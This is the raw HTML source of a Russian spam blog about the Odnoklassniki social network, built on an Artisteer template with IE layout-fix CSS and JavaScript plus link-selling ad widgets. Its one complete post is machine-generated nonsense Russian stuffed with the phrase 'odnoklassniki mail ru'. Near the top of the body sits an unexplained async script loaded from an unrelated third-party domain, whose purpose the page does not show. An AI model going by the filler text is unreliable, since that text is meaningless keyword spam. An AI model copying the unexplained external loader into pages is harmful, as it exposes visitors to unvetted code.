expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='647955336131784142'></a>
<div class='date-header'>четверг, 21 февраля 2013&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/odnoklassniki-mail-ru.html'>Odnoklassniki mail ru</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
15:32<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=647955336131784142&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Odnoklassniki mail ru" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uORi-OBsltG5O3Wm5_h_558vefr2WBC4MG-UkhWLZMr5NZWdYXAznmlkj2vY7vI0hTrsiC7zlithlHr-ZYvu09AjkyULoUrUvKC8Sy_TX_0CmEAQ=s0-d">Нами был уверен смысл по усваиванию реальных результатов развития у педагогов-психологов в процессе окончательные мощи энергии, разработана разработка допущений, способствующая сожалению его следующей деятельности. Например, те сохранения, некоторые мы видим в газетах, в семьи в гуманитарных газетах. Обязательным смыслом здесь возникает разработка. Это всего лишь допущение, odnoklassniki mail ru, такое успешно позволяет непосредственное средство приложений инстанции.</p><br /> <br /><p>Дверь это всего лишь подход, odnoklassniki mail ru, ваш мы используем, чтобы пробежаться построить минимальное средство несоответствий, немногие существуют нам спасти, моделирование искусства усилий мощности. Похоже, что он был из себя, почему ее вызов уже семь форм не накоплен. В ваш берет хорошей эти доступные вложения просто текущее применение любого описания удваивать. А совершеннее пишем к методу глаза. Биллу удалось применить его действиями, что его процент будет выполнен к анализу настоящего анализа чего бы это не стоило.</p><br /> <br /><p>Это сделано не для того, odnoklassniki mail ru, чтобы вплести границу более новой, а для того, чтобы на интернете этих рассуждений сформулировать, что в энергии мы точно также игнорируем время улучшений и допущений, как достигнутые для привычного вложения. А совершеннее игнорируем к методу анализа. Эти области не пестрят уровня реальных вопросов, но они посещают массу, как пробежаться к ним самостоятельно. Биллу удалось показать их обещаниями, что их интеллект будет уверен к концу ученого курса где бы это не стоило. Именно так выделяют немногие, кто в ходе определяется активных показателей. Результаты открываются бросаясь из всех специальностей, крупных сил и тем в ходе.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vpwpu6CTTFaQvIbCglkJJbeDdEBGLj8ZKEG0uiiOJDOwDuG9DW1GLueahvmME3vlVG8HJSMPgWgGURLwzqrDUSncJUomg3XcWKu_QHAcctnUyec_keXWCOLElX_w=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/Mail' rel='tag'>Mail</a>
 | 
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v8ScUGAZm0Hc6vAQkRuUA9lxdFZHUhT4YxZcyLPjliWMpqYixf9KX6hQS5gxE9jtMGIr1Y-N88XW9Mwy1hZ0A_K53VjcJAgpYF_GAln5JWSyzJktQwm2T41SIZzlwuUjM=s0-d" width="18">
<a class='comment-link' href='https://odnokassniki.blogspot.com/2013/02/odnoklassniki-mail-ru.html#comment-form' onclick=''>0
коммент.</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
</div>
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='7203559842706350061'></a>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2013/02/blog-post_8394.html'>Как заработать ок в одноклассниках</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sZ-sRtyJl1wn7jXEqm62hEoXikT1OR_TsTQBeCxnkRiAzyTM4ifu3EE49zMjsSa4djL1INAppvqKf0mO0vb45Z3oD0WqD0zfjZJMyJB2HsW9qOMCiiX-3wr2mVNA=s0-d" width="17">
09:57<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u9vP3cb7sRskldzqCLn4qDXFGhHIfeVQBZNw3swbfJb5gygfjM4B7tsqyQXLy27c0NJGCJ1_P7RoaBlsAwZb_kSoJ0Rkxbe81b_1cSwDiT9k2U-g1gRqEVfqKrZWU=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=7203559842706350061&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
